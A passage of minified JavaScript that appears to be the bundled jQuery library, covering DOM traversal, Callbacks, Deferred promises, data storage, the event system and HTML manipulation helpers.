			var P = /^(?:parents|prev(?:Until|All))/,
				R = {
					children: !0,
					contents: !0,
					next: !0,
					prev: !0
				};

			function M(e, t) {
				for (;
					(e = e[t]) && 1 !== e.nodeType;);
				return e
			}
			T.fn.extend({
				has: function(e) {
					var t = T(e, this),
						n = t.length;
					return this.filter(function() {
						for (var e = 0; e < n; e++)
							if (T.contains(this, t[e])) return !0
					})
				},
				closest: function(e, t) {
					var n, r = 0,
						i = this.length,
						o = [],
						a = "string" != typeof e && T(e);
					if (!I.test(e))
						for (; r < i; r++)
							for (n = this[r]; n && n !== t; n = n.parentNode)
								if (n.nodeType < 11 && (a ? a.index(n) > -1 : 1 === n.nodeType && T.find.matchesSelector(n, e))) {
									o.push(n);
									break
								} return this.pushStack(o.length > 1 ? T.uniqueSort(o) : o)
				},
				index: function(e) {
					return e ? "string" == typeof e ? f.call(T(e), this[0]) : f.call(this, e.jquery ? e[0] : e) : this[0] &&
						this[0].parentNode ? this.first().prevAll().length : -1
				},
				add: function(e, t) {
					return this.pushStack(T.uniqueSort(T.merge(this.get(), T(e, t))))
				},
				addBack: function(e) {
					return this.add(null == e ? this.prevObject : this.prevObject.filter(e))
				}
			}), T.each({
				parent: function(e) {
					var t = e.parentNode;
					return t && 11 !== t.nodeType ? t : null
				},
				parents: function(e) {
					return A(e, "parentNode")
				},
				parentsUntil: function(e, t, n) {
					return A(e, "parentNode", n)
				},
				next: function(e) {
					return M(e, "nextSibling")
				},
				prev: function(e) {
					return M(e, "previousSibling")
				},
				nextAll: function(e) {
					return A(e, "nextSibling")
				},
				prevAll: function(e) {
					return A(e, "previousSibling")
				},
				nextUntil: function(e, t, n) {
					return A(e, "nextSibling", n)
				},
				prevUntil: function(e, t, n) {
					return A(e, "previousSibling", n)
				},
				siblings: function(e) {
					return D((e.parentNode || {}).firstChild, e)
				},
				children: function(e) {
					return D(e.firstChild)
				},
				contents: function(e) {
					return N(e, "iframe") ? e.contentDocument : (N(e, "template") && (e = e.content || e), T.merge([], e.childNodes))
				}
			}, function(e, t) {
				T.fn[e] = function(n, r) {
					var i = T.map(this, t, n);
					return "Until" !== e.slice(-5) && (r = n), r && "string" == typeof r && (i = T.filter(r, i)), this.length >
						1 && (R[e] || T.uniqueSort(i), P.test(e) && i.reverse()), this.pushStack(i)
				}
			});
			var H = /[^\x20\t\r\n\f]+/g;

			function F(e) {
				return e
			}

			function q(e) {
				throw e
			}

			function W(e, t, n, r) {
				var i;
				try {
					e && y(i = e.promise) ? i.call(e).done(t).fail(n) : e && y(i = e.then) ? i.call(e, t, n) : t.apply(void 0, [e].slice(
						r))
				} catch (e) {
					n.apply(void 0, [e])
				}
			}
			T.Callbacks = function(e) {
				e = "string" == typeof e ? function(e) {
					var t = {};
					return T.each(e.match(H) || [], function(e, n) {
						t[n] = !0
					}), t
				}(e) : T.extend({}, e);
				var t, n, r, i, o = [],
					a = [],
					s = -1,
					u = function() {
						for (i = i || e.once, r = t = !0; a.length; s = -1)
							for (n = a.shift(); ++s < o.length;) !1 === o[s].apply(n[0], n[1]) && e.stopOnFalse && (s = o.length, n = !1);
						e.memory || (n = !1), t = !1, i && (o = n ? [] : "")
					},
					l = {
						add: function() {
							return o && (n && !t && (s = o.length - 1, a.push(n)), function t(n) {
								T.each(n, function(n, r) {
									y(r) ? e.unique && l.has(r) || o.push(r) : r && r.length && "string" !== E(r) && t(r)
								})
							}(arguments), n && !t && u()), this
						},
						remove: function() {
							return T.each(arguments, function(e, t) {
								for (var n;
									(n = T.inArray(t, o, n)) > -1;) o.splice(n, 1), n <= s && s--
							}), this
						},
						has: function(e) {
							return e ? T.inArray(e, o) > -1 : o.length > 0
						},
						empty: function() {
							return o && (o = []), this
						},
						disable: function() {
							return i = a = [], o = n = "", this
						},
						disabled: function() {
							return !o
						},
						lock: function() {
							return i = a = [], n || t || (o = n = ""), this
						},
						locked: function() {
							return !!i
						},
						fireWith: function(e, n) {
							return i || (n = [e, (n = n || []).slice ? n.slice() : n], a.push(n), t || u()), this
						},
						fire: function() {
							return l.fireWith(this, arguments), this
						},
						fired: function() {
							return !!r
						}
					};
				return l
			}, T.extend({
				Deferred: function(e) {
					var t = [
							["notify", "progress", T.Callbacks("memory"), T.Callbacks("memory"), 2],
							["resolve", "done", T.Callbacks("once memory"), T.Callbacks("once memory"), 0, "resolved"],
							["reject", "fail", T.Callbacks("once memory"), T.Callbacks("once memory"), 1, "rejected"]
						],
						r = "pending",
						i = {
							state: function() {
								return r
							},
							always: function() {
								return o.done(arguments).fail(arguments), this
							},
							catch: function(e) {
								return i.then(null, e)
							},
							pipe: function() {
								var e = arguments;
								return T.Deferred(function(n) {
									T.each(t, function(t, r) {
										var i = y(e[r[4]]) && e[r[4]];
										o[r[1]](function() {
											var e = i && i.apply(this, arguments);
											e && y(e.promise) ? e.promise().progress(n.notify).done(n.resolve).fail(n.reject) : n[r[0] +
												"With"](this, i ? [e] : arguments)
										})
									}), e = null
								}).promise()
							},
							then: function(e, r, i) {
								var o = 0;

								function a(e, t, r, i) {
									return function() {
										var s = this,
											u = arguments,
											l = function() {
												var n, l;
												if (!(e < o)) {
													if ((n = r.apply(s, u)) === t.promise()) throw new TypeError("Thenable self-resolution");
													l = n && ("object" == typeof n || "function" == typeof n) && n.then, y(l) ? i ? l.call(n, a(o, t,
															F, i), a(o, t, q, i)) : (o++, l.call(n, a(o, t, F, i), a(o, t, q, i), a(o, t, F, t.notifyWith))) :
														(r !== F && (s = void 0, u = [n]), (i || t.resolveWith)(s, u))
												}
											},
											c = i ? l : function() {
												try {
													l()
												} catch (n) {
													T.Deferred.exceptionHook && T.Deferred.exceptionHook(n, c.stackTrace), e + 1 >= o && (r !== q && (
														s = void 0, u = [n]), t.rejectWith(s, u))
												}
											};
										e ? c() : (T.Deferred.getStackHook && (c.stackTrace = T.Deferred.getStackHook()), n.setTimeout(c))
									}
								}
								return T.Deferred(function(n) {
									t[0][3].add(a(0, n, y(i) ? i : F, n.notifyWith)), t[1][3].add(a(0, n, y(e) ? e : F)), t[2][3].add(a(0,
										n, y(r) ? r : q))
								}).promise()
							},
							promise: function(e) {
								return null != e ? T.extend(e, i) : i
							}
						},
						o = {};
					return T.each(t, function(e, n) {
						var a = n[2],
							s = n[5];
						i[n[1]] = a.add, s && a.add(function() {
								r = s
							}, t[3 - e][2].disable, t[3 - e][3].disable, t[0][2].lock, t[0][3].lock), a.add(n[3].fire), o[n[0]] =
							function() {
								return o[n[0] + "With"](this === o ? void 0 : this, arguments), this
							}, o[n[0] + "With"] = a.fireWith
					}), i.promise(o), e && e.call(o, o), o
				},
				when: function(e) {
					var t = arguments.length,
						n = t,
						r = Array(n),
						i = u.call(arguments),
						o = T.Deferred(),
						a = function(e) {
							return function(n) {
								r[e] = this, i[e] = arguments.length > 1 ? u.call(arguments) : n, --t || o.resolveWith(r, i)
							}
						};
					if (t <= 1 && (W(e, o.done(a(n)).resolve, o.reject, !t), "pending" === o.state() || y(i[n] && i[n].then)))
						return o.then();
					for (; n--;) W(i[n], a(n), o.reject);
					return o.promise()
				}
			});
			var U = /^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;
			T.Deferred.exceptionHook = function(e, t) {
				n.console && n.console.warn && e && U.test(e.name) && n.console.warn("jQuery.Deferred exception: " + e.message,
					e.stack, t)
			}, T.readyException = function(e) {
				n.setTimeout(function() {
					throw e
				})
			};
			var B = T.Deferred();

			function $() {
				a.removeEventListener("DOMContentLoaded", $), n.removeEventListener("load", $), T.ready()
			}
			T.fn.ready = function(e) {
					return B.then(e).catch(function(e) {
						T.readyException(e)
					}), this
				}, T.extend({
					isReady: !1,
					readyWait: 1,
					ready: function(e) {
						(!0 === e ? --T.readyWait : T.isReady) || (T.isReady = !0, !0 !== e && --T.readyWait > 0 || B.resolveWith(a,
							[T]))
					}
				}), T.ready.then = B.then, "complete" === a.readyState || "loading" !== a.readyState && !a.documentElement.doScroll ?
				n.setTimeout(T.ready) : (a.addEventListener("DOMContentLoaded", $), n.addEventListener("load", $));
			var z = function(e, t, n, r, i, o, a) {
					var s = 0,
						u = e.length,
						l = null == n;
					if ("object" === E(n))
						for (s in i = !0, n) z(e, t, s, n[s], !0, o, a);
					else if (void 0 !== r && (i = !0, y(r) || (a = !0), l && (a ? (t.call(e, r), t = null) : (l = t, t = function(e,
							t, n) {
							return l.call(T(e), n)
						})), t))
						for (; s < u; s++) t(e[s], n, a ? r : r.call(e[s], s, t(e[s], n)));
					return i ? e : l ? t.call(e) : u ? t(e[0], n) : o
				},
				K = /^-ms-/,
				V = /-([a-z])/g;

			function Q(e, t) {
				return t.toUpperCase()
			}

			function Y(e) {
				return e.replace(K, "ms-").replace(V, Q)
			}
			var G = function(e) {
				return 1 === e.nodeType || 9 === e.nodeType || !+e.nodeType
			};

			function X() {
				this.expando = T.expando + X.uid++
			}
			X.uid = 1, X.prototype = {
				cache: function(e) {
					var t = e[this.expando];
					return t || (t = {}, G(e) && (e.nodeType ? e[this.expando] = t : Object.defineProperty(e, this.expando, {
						value: t,
						configurable: !0
					}))), t
				},
				set: function(e, t, n) {
					var r, i = this.cache(e);
					if ("string" == typeof t) i[Y(t)] = n;
					else
						for (r in t) i[Y(r)] = t[r];
					return i
				},
				get: function(e, t) {
					return void 0 === t ? this.cache(e) : e[this.expando] && e[this.expando][Y(t)]
				},
				access: function(e, t, n) {
					return void 0 === t || t && "string" == typeof t && void 0 === n ? this.get(e, t) : (this.set(e, t, n), void 0 !==
						n ? n : t)
				},
				remove: function(e, t) {
					var n, r = e[this.expando];
					if (void 0 !== r) {
						if (void 0 !== t) {
							n = (t = Array.isArray(t) ? t.map(Y) : (t = Y(t)) in r ? [t] : t.match(H) || []).length;
							for (; n--;) delete r[t[n]]
						}(void 0 === t || T.isEmptyObject(r)) && (e.nodeType ? e[this.expando] = void 0 : delete e[this.expando])
					}
				},
				hasData: function(e) {
					var t = e[this.expando];
					return void 0 !== t && !T.isEmptyObject(t)
				}
			};
			var Z = new X,
				J = new X,
				ee = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
				te = /[A-Z]/g;

			function ne(e, t, n) {
				var r;
				if (void 0 === n && 1 === e.nodeType)
					if (r = "data-" + t.replace(te, "-$&").toLowerCase(), "string" == typeof(n = e.getAttribute(r))) {
						try {
							n = function(e) {
								return "true" === e || "false" !== e && ("null" === e ? null : e === +e + "" ? +e : ee.test(e) ? JSON.parse(
									e) : e)
							}(n)
						} catch (e) {}
						J.set(e, t, n)
					} else n = void 0;
				return n
			}
			T.extend({
				hasData: function(e) {
					return J.hasData(e) || Z.hasData(e)
				},
				data: function(e, t, n) {
					return J.access(e, t, n)
				},
				removeData: function(e, t) {
					J.remove(e, t)
				},
				_data: function(e, t, n) {
					return Z.access(e, t, n)
				},
				_removeData: function(e, t) {
					Z.remove(e, t)
				}
			}), T.fn.extend({
				data: function(e, t) {
					var n, r, i, o = this[0],
						a = o && o.attributes;
					if (void 0 === e) {
						if (this.length && (i = J.get(o), 1 === o.nodeType && !Z.get(o, "hasDataAttrs"))) {
							for (n = a.length; n--;) a[n] && 0 === (r = a[n].name).indexOf("data-") && (r = Y(r.slice(5)), ne(o, r, i[
								r]));
							Z.set(o, "hasDataAttrs", !0)
						}
						return i
					}
					return "object" == typeof e ? this.each(function() {
						J.set(this, e)
					}) : z(this, function(t) {
						var n;
						if (o && void 0 === t) return void 0 !== (n = J.get(o, e)) ? n : void 0 !== (n = ne(o, e)) ? n : void 0;
						this.each(function() {
							J.set(this, e, t)
						})
					}, null, t, arguments.length > 1, null, !0)
				},
				removeData: function(e) {
					return this.each(function() {
						J.remove(this, e)
					})
				}
			}), T.extend({
				queue: function(e, t, n) {
					var r;
					if (e) return t = (t || "fx") + "queue", r = Z.get(e, t), n && (!r || Array.isArray(n) ? r = Z.access(e, t,
						T.makeArray(n)) : r.push(n)), r || []
				},
				dequeue: function(e, t) {
					t = t || "fx";
					var n = T.queue(e, t),
						r = n.length,
						i = n.shift(),
						o = T._queueHooks(e, t);
					"inprogress" === i && (i = n.shift(), r--), i && ("fx" === t && n.unshift("inprogress"), delete o.stop, i.call(
						e,
						function() {
							T.dequeue(e, t)
						}, o)), !r && o && o.empty.fire()
				},
				_queueHooks: function(e, t) {
					var n = t + "queueHooks";
					return Z.get(e, n) || Z.access(e, n, {
						empty: T.Callbacks("once memory").add(function() {
							Z.remove(e, [t + "queue", n])
						})
					})
				}
			}), T.fn.extend({
				queue: function(e, t) {
					var n = 2;
					return "string" != typeof e && (t = e, e = "fx", n--), arguments.length < n ? T.queue(this[0], e) : void 0 ===
						t ? this : this.each(function() {
							var n = T.queue(this, e, t);
							T._queueHooks(this, e), "fx" === e && "inprogress" !== n[0] && T.dequeue(this, e)
						})
				},
				dequeue: function(e) {
					return this.each(function() {
						T.dequeue(this, e)
					})
				},
				clearQueue: function(e) {
					return this.queue(e || "fx", [])
				},
				promise: function(e, t) {
					var n, r = 1,
						i = T.Deferred(),
						o = this,
						a = this.length,
						s = function() {
							--r || i.resolveWith(o, [o])
						};
					for ("string" != typeof e && (t = e, e = void 0), e = e || "fx"; a--;)(n = Z.get(o[a], e + "queueHooks")) &&
						n.empty && (r++, n.empty.add(s));
					return s(), i.promise(t)
				}
			});
			var re = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,
				ie = new RegExp("^(?:([+-])=|)(" + re + ")([a-z%]*)$", "i"),
				oe = ["Top", "Right", "Bottom", "Left"],
				ae = function(e, t) {
					return "none" === (e = t || e).style.display || "" === e.style.display && T.contains(e.ownerDocument, e) &&
						"none" === T.css(e, "display")
				},
				se = function(e, t, n, r) {
					var i, o, a = {};
					for (o in t) a[o] = e.style[o], e.style[o] = t[o];
					for (o in i = n.apply(e, r || []), t) e.style[o] = a[o];
					return i
				};

			function ue(e, t, n, r) {
				var i, o, a = 20,
					s = r ? function() {
						return r.cur()
					} : function() {
						return T.css(e, t, "")
					},
					u = s(),
					l = n && n[3] || (T.cssNumber[t] ? "" : "px"),
					c = (T.cssNumber[t] || "px" !== l && +u) && ie.exec(T.css(e, t));
				if (c && c[3] !== l) {
					for (u /= 2, l = l || c[3], c = +u || 1; a--;) T.style(e, t, c + l), (1 - o) * (1 - (o = s() / u || .5)) <= 0 &&
						(a = 0), c /= o;
					c *= 2, T.style(e, t, c + l), n = n || []
				}
				return n && (c = +c || +u || 0, i = n[1] ? c + (n[1] + 1) * n[2] : +n[2], r && (r.unit = l, r.start = c, r.end =
					i)), i
			}
			var le = {};

			function ce(e) {
				var t, n = e.ownerDocument,
					r = e.nodeName,
					i = le[r];
				return i || (t = n.body.appendChild(n.createElement(r)), i = T.css(t, "display"), t.parentNode.removeChild(t),
					"none" === i && (i = "block"), le[r] = i, i)
			}

			function fe(e, t) {
				for (var n, r, i = [], o = 0, a = e.length; o < a; o++)(r = e[o]).style && (n = r.style.display, t ? ("none" ===
					n && (i[o] = Z.get(r, "display") || null, i[o] || (r.style.display = "")), "" === r.style.display && ae(r) &&
					(i[o] = ce(r))) : "none" !== n && (i[o] = "none", Z.set(r, "display", n)));
				for (o = 0; o < a; o++) null != i[o] && (e[o].style.display = i[o]);
				return e
			}
			T.fn.extend({
				show: function() {
					return fe(this, !0)
				},
				hide: function() {
					return fe(this)
				},
				toggle: function(e) {
					return "boolean" == typeof e ? e ? this.show() : this.hide() : this.each(function() {
						ae(this) ? T(this).show() : T(this).hide()
					})
				}
			});
			var he = /^(?:checkbox|radio)$/i,
				de = /<([a-z][^\/\0>\x20\t\r\n\f]+)/i,
				pe = /^$|^module$|\/(?:java|ecma)script/i,
				ge = {
					option: [1, "<select multiple='multiple'>", "</select>"],
					thead: [1, "<table>", "</table>"],
					col: [2, "<table><colgroup>", "</colgroup></table>"],
					tr: [2, "<table><tbody>", "</tbody></table>"],
					td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
					_default: [0, "", ""]
				};

			function ve(e, t) {
				var n;
				return n = void 0 !== e.getElementsByTagName ? e.getElementsByTagName(t || "*") : void 0 !== e.querySelectorAll ?
					e.querySelectorAll(t || "*") : [], void 0 === t || t && N(e, t) ? T.merge([e], n) : n
			}

			function me(e, t) {
				for (var n = 0, r = e.length; n < r; n++) Z.set(e[n], "globalEval", !t || Z.get(t[n], "globalEval"))
			}
			ge.optgroup = ge.option, ge.tbody = ge.tfoot = ge.colgroup = ge.caption = ge.thead, ge.th = ge.td;
			var ye, _e, be = /<|&#?\w+;/;

			function we(e, t, n, r, i) {
				for (var o, a, s, u, l, c, f = t.createDocumentFragment(), h = [], d = 0, p = e.length; d < p; d++)
					if ((o = e[d]) || 0 === o)
						if ("object" === E(o)) T.merge(h, o.nodeType ? [o] : o);
						else if (be.test(o)) {
					for (a = a || f.appendChild(t.createElement("div")), s = (de.exec(o) || ["", ""])[1].toLowerCase(), u = ge[s] ||
						ge._default, a.innerHTML = u[1] + T.htmlPrefilter(o) + u[2], c = u[0]; c--;) a = a.lastChild;
					T.merge(h, a.childNodes), (a = f.firstChild).textContent = ""
				} else h.push(t.createTextNode(o));
				for (f.textContent = "", d = 0; o = h[d++];)
					if (r && T.inArray(o, r) > -1) i && i.push(o);
					else if (l = T.contains(o.ownerDocument, o), a = ve(f.appendChild(o), "script"), l && me(a), n)
					for (c = 0; o = a[c++];) pe.test(o.type || "") && n.push(o);
				return f
			}
			ye = a.createDocumentFragment().appendChild(a.createElement("div")), (_e = a.createElement("input")).setAttribute(
					"type", "radio"), _e.setAttribute("checked", "checked"), _e.setAttribute("name", "t"), ye.appendChild(_e), m.checkClone =
				ye.cloneNode(!0).cloneNode(!0).lastChild.checked, ye.innerHTML = "<textarea>x</textarea>", m.noCloneChecked = !!
				ye.cloneNode(!0).lastChild.defaultValue;
			var Ee = a.documentElement,
				Te = /^key/,
				xe = /^(?:mouse|pointer|contextmenu|drag|drop)|click/,
				Ce = /^([^.]*)(?:\.(.+)|)/;

			function Se() {
				return !0
			}

			function Ae() {
				return !1
			}

			function De() {
				try {
					return a.activeElement
				} catch (e) {}
			}

			function Ie(e, t, n, r, i, o) {
				var a, s;
				if ("object" == typeof t) {
					for (s in "string" != typeof n && (r = r || n, n = void 0), t) Ie(e, s, n, r, t[s], o);
					return e
				}
				if (null == r && null == i ? (i = n, r = n = void 0) : null == i && ("string" == typeof n ? (i = r, r = void 0) :
						(i = r, r = n, n = void 0)), !1 === i) i = Ae;
				else if (!i) return e;
				return 1 === o && (a = i, (i = function(e) {
					return T().off(e), a.apply(this, arguments)
				}).guid = a.guid || (a.guid = T.guid++)), e.each(function() {
					T.event.add(this, t, i, r, n)
				})
			}
			T.event = {
				global: {},
				add: function(e, t, n, r, i) {
					var o, a, s, u, l, c, f, h, d, p, g, v = Z.get(e);
					if (v)
						for (n.handler && (n = (o = n).handler, i = o.selector), i && T.find.matchesSelector(Ee, i), n.guid || (n.guid =
								T.guid++), (u = v.events) || (u = v.events = {}), (a = v.handle) || (a = v.handle = function(t) {
								return void 0 !== T && T.event.triggered !== t.type ? T.event.dispatch.apply(e, arguments) : void 0
							}), l = (t = (t || "").match(H) || [""]).length; l--;) d = g = (s = Ce.exec(t[l]) || [])[1], p = (s[2] ||
							"").split(".").sort(), d && (f = T.event.special[d] || {}, d = (i ? f.delegateType : f.bindType) || d, f =
							T.event.special[d] || {}, c = T.extend({
								type: d,
								origType: g,
								data: r,
								handler: n,
								guid: n.guid,
								selector: i,
								needsContext: i && T.expr.match.needsContext.test(i),
								namespace: p.join(".")
							}, o), (h = u[d]) || ((h = u[d] = []).delegateCount = 0, f.setup && !1 !== f.setup.call(e, r, p, a) || e.addEventListener &&
								e.addEventListener(d, a)), f.add && (f.add.call(e, c), c.handler.guid || (c.handler.guid = n.guid)), i ?
							h.splice(h.delegateCount++, 0, c) : h.push(c), T.event.global[d] = !0)
				},
				remove: function(e, t, n, r, i) {
					var o, a, s, u, l, c, f, h, d, p, g, v = Z.hasData(e) && Z.get(e);
					if (v && (u = v.events)) {
						for (l = (t = (t || "").match(H) || [""]).length; l--;)
							if (d = g = (s = Ce.exec(t[l]) || [])[1], p = (s[2] || "").split(".").sort(), d) {
								for (f = T.event.special[d] || {}, h = u[d = (r ? f.delegateType : f.bindType) || d] || [], s = s[2] &&
									new RegExp("(^|\\.)" + p.join("\\.(?:.*\\.|)") + "(\\.|$)"), a = o = h.length; o--;) c = h[o], !i && g !==
									c.origType || n && n.guid !== c.guid || s && !s.test(c.namespace) || r && r !== c.selector && ("**" !==
										r || !c.selector) || (h.splice(o, 1), c.selector && h.delegateCount--, f.remove && f.remove.call(e, c));
								a && !h.length && (f.teardown && !1 !== f.teardown.call(e, p, v.handle) || T.removeEvent(e, d, v.handle),
									delete u[d])
							} else
								for (d in u) T.event.remove(e, d + t[l], n, r, !0);
						T.isEmptyObject(u) && Z.remove(e, "handle events")
					}
				},
				dispatch: function(e) {
					var t, n, r, i, o, a, s = T.event.fix(e),
						u = new Array(arguments.length),
						l = (Z.get(this, "events") || {})[s.type] || [],
						c = T.event.special[s.type] || {};
					for (u[0] = s, t = 1; t < arguments.length; t++) u[t] = arguments[t];
					if (s.delegateTarget = this, !c.preDispatch || !1 !== c.preDispatch.call(this, s)) {
						for (a = T.event.handlers.call(this, s, l), t = 0;
							(i = a[t++]) && !s.isPropagationStopped();)
							for (s.currentTarget = i.elem, n = 0;
								(o = i.handlers[n++]) && !s.isImmediatePropagationStopped();) s.rnamespace && !s.rnamespace.test(o.namespace) ||
								(s.handleObj = o, s.data = o.data, void 0 !== (r = ((T.event.special[o.origType] || {}).handle || o.handler)
									.apply(i.elem, u)) && !1 === (s.result = r) && (s.preventDefault(), s.stopPropagation()));
						return c.postDispatch && c.postDispatch.call(this, s), s.result
					}
				},
				handlers: function(e, t) {
					var n, r, i, o, a, s = [],
						u = t.delegateCount,
						l = e.target;
					if (u && l.nodeType && !("click" === e.type && e.button >= 1))
						for (; l !== this; l = l.parentNode || this)
							if (1 === l.nodeType && ("click" !== e.type || !0 !== l.disabled)) {
								for (o = [], a = {}, n = 0; n < u; n++) void 0 === a[i = (r = t[n]).selector + " "] && (a[i] = r.needsContext ?
									T(i, this).index(l) > -1 : T.find(i, this, null, [l]).length), a[i] && o.push(r);
								o.length && s.push({
									elem: l,
									handlers: o
								})
							} return l = this, u < t.length && s.push({
						elem: l,
						handlers: t.slice(u)
					}), s
				},
				addProp: function(e, t) {
					Object.defineProperty(T.Event.prototype, e, {
						enumerable: !0,
						configurable: !0,
						get: y(t) ? function() {
							if (this.originalEvent) return t(this.originalEvent)
						} : function() {
							if (this.originalEvent) return this.originalEvent[e]
						},
						set: function(t) {
							Object.defineProperty(this, e, {
								enumerable: !0,
								configurable: !0,
								writable: !0,
								value: t
							})
						}
					})
				},
				fix: function(e) {
					return e[T.expando] ? e : new T.Event(e)
				},
				special: {
					load: {
						noBubble: !0
					},
					focus: {
						trigger: function() {
							if (this !== De() && this.focus) return this.focus(), !1
						},
						delegateType: "focusin"
					},
					blur: {
						trigger: function() {
							if (this === De() && this.blur) return this.blur(), !1
						},
						delegateType: "focusout"
					},
					click: {
						trigger: function() {
							if ("checkbox" === this.type && this.click && N(this, "input")) return this.click(), !1
						},
						_default: function(e) {
							return N(e.target, "a")
						}
					},
					beforeunload: {
						postDispatch: function(e) {
							void 0 !== e.result && e.originalEvent && (e.originalEvent.returnValue = e.result)
						}
					}
				}
			}, T.removeEvent = function(e, t, n) {
				e.removeEventListener && e.removeEventListener(t, n)
			}, T.Event = function(e, t) {
				if (!(this instanceof T.Event)) return new T.Event(e, t);
				e && e.type ? (this.originalEvent = e, this.type = e.type, this.isDefaultPrevented = e.defaultPrevented || void 0 ===
						e.defaultPrevented && !1 === e.returnValue ? Se : Ae, this.target = e.target && 3 === e.target.nodeType ? e.target
						.parentNode : e.target, this.currentTarget = e.currentTarget, this.relatedTarget = e.relatedTarget) : this.type =
					e, t && T.extend(this, t), this.timeStamp = e && e.timeStamp || Date.now(), this[T.expando] = !0
			}, T.Event.prototype = {
				constructor: T.Event,
				isDefaultPrevented: Ae,
				isPropagationStopped: Ae,
				isImmediatePropagationStopped: Ae,
				isSimulated: !1,
				preventDefault: function() {
					var e = this.originalEvent;
					this.isDefaultPrevented = Se, e && !this.isSimulated && e.preventDefault()
				},
				stopPropagation: function() {
					var e = this.originalEvent;
					this.isPropagationStopped = Se, e && !this.isSimulated && e.stopPropagation()
				},
				stopImmediatePropagation: function() {
					var e = this.originalEvent;
					this.isImmediatePropagationStopped = Se, e && !this.isSimulated && e.stopImmediatePropagation(), this.stopPropagation()
				}
			}, T.each({
				altKey: !0,
				bubbles: !0,
				cancelable: !0,
				changedTouches: !0,
				ctrlKey: !0,
				detail: !0,
				eventPhase: !0,
				metaKey: !0,
				pageX: !0,
				pageY: !0,
				shiftKey: !0,
				view: !0,
				char: !0,
				charCode: !0,
				key: !0,
				keyCode: !0,
				button: !0,
				buttons: !0,
				clientX: !0,
				clientY: !0,
				offsetX: !0,
				offsetY: !0,
				pointerId: !0,
				pointerType: !0,
				screenX: !0,
				screenY: !0,
				targetTouches: !0,
				toElement: !0,
				touches: !0,
				which: function(e) {
					var t = e.button;
					return null == e.which && Te.test(e.type) ? null != e.charCode ? e.charCode : e.keyCode : !e.which && void 0 !==
						t && xe.test(e.type) ? 1 & t ? 1 : 2 & t ? 3 : 4 & t ? 2 : 0 : e.which
				}
			}, T.event.addProp), T.each({
				mouseenter: "mouseover",
				mouseleave: "mouseout",
				pointerenter: "pointerover",
				pointerleave: "pointerout"
			}, function(e, t) {
				T.event.special[e] = {
					delegateType: t,
					bindType: t,
					handle: function(e) {
						var n, r = e.relatedTarget,
							i = e.handleObj;
						return r && (r === this || T.contains(this, r)) || (e.type = i.origType, n = i.handler.apply(this,
							arguments), e.type = t), n
					}
				}
			}), T.fn.extend({
				on: function(e, t, n, r) {
					return Ie(this, e, t, n, r)
				},
				one: function(e, t, n, r) {
					return Ie(this, e, t, n, r, 1)
				},
				off: function(e, t, n) {
					var r, i;
					if (e && e.preventDefault && e.handleObj) return r = e.handleObj, T(e.delegateTarget).off(r.namespace ? r.origType +
						"." + r.namespace : r.origType, r.selector, r.handler), this;
					if ("object" == typeof e) {
						for (i in e) this.off(i, t, e[i]);
						return this
					}
					return !1 !== t && "function" != typeof t || (n = t, t = void 0), !1 === n && (n = Ae), this.each(function() {
						T.event.remove(this, e, n, t)
					})
				}
			});
			var Ne = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,
				Oe = /<script|<style|<link/i,
				ke = /checked\s*(?:[^=]|=\s*.checked.)/i,
				je = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;

			function Le(e, t) {
				return N(e, "table") && N(11 !== t.nodeType ? t : t.firstChild, "tr") && T(e).children("tbody")[0] || e
			}

			function Pe(e) {
				return e.type = (null !== e.getAttribute("type")) + "/" + e.type, e
			}

			function Re(e) {
				return "true/" === (e.type || "").slice(0, 5) ? e.type = e.type.slice(5) : e.removeAttribute("type"), e
			}

			function Me(e, t) {
				var n, r, i, o, a, s, u, l;
				if (1 === t.nodeType) {
					if (Z.hasData(e) && (o = Z.access(e), a = Z.set(t, o), l = o.events))
						for (i in delete a.handle, a.events = {}, l)
							for (n = 0, r = l[i].length; n < r; n++) T.event.add(t, i, l[i][n]);
					J.hasData(e) && (s = J.access(e), u = T.extend({}, s), J.set(t, u))
				}
			}

			function He(e, t, n, r) {
				t = l.apply([], t);
				var i, o, a, s, u, c, f = 0,
					h = e.length,
					d = h - 1,
					p = t[0],
					g = y(p);
				if (g || h > 1 && "string" == typeof p && !m.checkClone && ke.test(p)) return e.each(function(i) {
					var o = e.eq(i);
					g && (t[0] = p.call(this, i, o.html())), He(o, t, n, r)
				});
				if (h && (o = (i = we(t, e[0].ownerDocument, !1, e, r)).firstChild, 1 === i.childNodes.length && (i = o), o || r)) {
					for (s = (a = T.map(ve(i, "script"), Pe)).length; f < h; f++) u = i, f !== d && (u = T.clone(u, !0, !0), s && T
						.merge(a, ve(u, "script"))), n.call(e[f], u, f);
					if (s)
						for (c = a[a.length - 1].ownerDocument, T.map(a, Re), f = 0; f < s; f++) u = a[f], pe.test(u.type || "") && !Z
							.access(u, "globalEval") && T.contains(c, u) && (u.src && "module" !== (u.type || "").toLowerCase() ? T._evalUrl &&
								T._evalUrl(u.src) : w(u.textContent.replace(je, ""), c, u))
				}
				return e
			}

			function Fe(e, t, n) {
				for (var r, i = t ? T.filter(t, e) : e, o = 0; null != (r = i[o]); o++) n || 1 !== r.nodeType || T.cleanData(ve(
					r)), r.parentNode && (n && T.contains(r.ownerDocument, r) && me(ve(r, "script")), r.parentNode.removeChild(r));
				return e
			}
			T.extend({
				htmlPrefilter: function(e) {
					return e.replace(Ne, "<$1></$2>")
				},
				clone: function(e, t, n) {
					var r, i, o, a, s, u, l, c = e.cloneNode(!0),
						f = T.contains(e.ownerDocument, e);
					if (!(m.noCloneChecked || 1 !== e.nodeType && 11 !== e.nodeType || T.isXMLDoc(e)))
						for (a = ve(c), r = 0, i = (o = ve(e)).length; r < i; r++) s = o[r], u = a[r], void 0, "input" === (l = u.nodeName
							.toLowerCase()) && he.test(s.type) ? u.checked = s.checked : "input" !== l && "textarea" !== l || (u.defaultValue =
							s.defaultValue);
					if (t)
						if (n)
							for (o = o || ve(e), a = a || ve(c), r = 0, i = o.length; r < i; r++) Me(o[r], a[r]);
						else Me(e, c);
					return (a = ve(c, "script")).length > 0 && me(a, !f && ve(e, "script")), c
				},
				cleanData: function(e) {
					for (var t, n, r, i = T.event.special, o = 0; void 0 !== (n = e[o]); o++)
						if (G(n)) {
							if (t = n[Z.expando]) {
								if (t.events)
